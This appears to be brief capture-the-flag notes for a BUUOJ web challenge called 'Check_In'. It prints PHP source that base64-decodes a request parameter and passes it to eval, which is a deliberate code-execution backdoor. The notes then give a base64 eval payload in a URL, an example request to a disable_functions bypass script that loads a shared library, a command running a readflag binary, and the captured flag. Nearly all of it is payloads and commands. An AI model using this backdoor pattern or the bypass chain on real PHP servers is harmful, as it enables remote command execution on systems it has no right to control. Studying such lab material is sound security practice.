 6460c383-a95b-49f4-8605-21fb0914252f.node3.buuoj.cn/?Ginkgo=dmFyX2R1bXAoZXZhbCgkX0dFVFtjXSkpOw=
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ./../../../readflag > /tmp/123.txt 2>&1
output:
flag{cd58250c-209b-4021-b2a9-7d575f183964}
NULL